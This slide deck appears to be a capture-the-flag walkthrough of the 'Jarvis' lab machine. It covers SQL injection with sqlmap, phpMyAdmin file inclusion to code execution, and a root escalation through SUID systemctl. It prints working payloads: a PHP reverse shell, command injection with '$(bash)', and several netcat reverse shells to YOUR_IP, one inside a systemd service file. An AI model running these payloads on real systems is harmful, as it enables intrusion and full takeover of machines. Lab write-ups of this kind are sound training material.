Slide 1

Let’s Hack!

Slide 2

Scanning
# nmap –sC –sV –oN jarvis.nmap 10.10.10.143
Dirbuster
Discovered: /phpmyadmin

Slide 3


Exploiting
Stark Hotel
While looking around we notice
Let’s try SQL Injection
# sqlmap --password --batch –-delay 2 --random-agent -u "http://10.10.10.143/room.php?cod=2"
Using --password because we want to access /phpmyadmin
Discovered credentials
Dbadmin:imissyou

Slide 4


Exploiting
/phpmyadmin
- We notice the version and google it. No sense reinventing the wheel.
Google proves to be fruitful:
https://medium.com/@happyholic1203/phpmyadmin-4-8-0-4-8-1-remote-code-execution-257bcc146f8e
Summary of Vulnerability:
It appears that index.php includes any file provided in the "target" argument of the url, so long as it clears a whitelist. The whitelist contains "sql.php". To include a different file and bypass the whitelist, we just use "target=sql.php?/path/to/malicious/file".
Combine this with the fact that SQL queries made are stored in the users's session, which is stored at /var/lib/php/sessions/sess_SESSION_ID, we can get remote code execution.
Make SQL Query
select '<?php malicious code?>'
2. Query is stored
in session in /var/lib/php/session/sess_SESSIONID
3. Local File Inclusion loads the session file
4. PHP Webserver executes any PHP code found in the file

Slide 5


Exploiting
Make Query
select '<?php $sock=fsockopen("YOUR_IP",PORT);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>'
Get Session ID
RightClick > Inspect Element > Network Tab > Select an item > Cookies
Local File inclusion to Shell
Start listener: # nc -nlvp PORT
Navigate to: http://10.10.10.143/phpmyadmin/index.php?target=sql.php?/../../../../var/lib/php/sessions/sess_PASTE_SESSION_ID

Slide 6


Privilege Escalation: www-data -> Pepper
Get LinEnum.sh on the server and run it
Locally, run:
# wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
# python –m SimpleHTTPServer 8000
On the Target:
$ cd /tmp
$ wget http://YOUR_IP:8000/LinEnum.sh
$ chmod +x LinEnum.sh
$ ./LinEnum.sh | tee enum.txt
2. Notice 2 interesting things:
- We can run a python script as Pepper without providing a password.
- systemctl has the SUID bit flipped, we'll have to remember this for later.

Slide 7


Privilege Escalation: www-data -> Pepper
Let's read simpler.py
2. After some light reading, we notice that a '–p' will call exec_ping() function, which will ask for input and put that input into a shell command: ping [user-input]
Although it is filtered, not very well.
3. After attempting to inject some commands we succeed with "$(bash)", although we don't see any output. How can we verify?
4. Run tcpdump on local machine and ping yourself.
Locally:
# tcpdump –i tun0 icmp
On Target:
ping –c 2 YOUR_IP
RCE Confirmed
5. Get a better shell:
Using this blind RCE, let's establish another connection.
Locally: # nc –nlvp 4445
On Target:
# nc YOUR_IP 4445 –e /bin/bash
Run whoami and see we are now Pepper!

Slide 8
Privilege Escalation: Pepper -> Root
Look up systemctl on GTFO BINS: https://gtfobins.github.io/gtfobins/systemctl/#suid
Summary: We need to create a service and run it. Google "How create service linux"
2. Create a service file:
[Unit] Description=Ownage [Service] ExecStart=/bin/sh –c “nc YOUR_IP PORT -e /bin/bash” [Install] WantedBy=multi-user.target
3. Get this file onto the target machine. Preferably in /home/pepper.
Use the same simple server + wget method that was used for LinEnum earlier.
4. Start your listener (Locally): nc –nlvp 4446
5. Link and Enable service (On Target):
$ systemctl link /home/pepper/SERVICE_FILE
$ systemctl enable --now /home/pepper/SERVICE_FILE
6. Watch your reverse shell connect and type whoami
You are now root.

Slide 9
Recap
php
www-data$ sudo –u pepper simpler.py
Systemctl
own.service
shell
ping $(/bin/bash)
netcat
root
pepper – blind bash
pepper$ netcat reverse shell
Service start

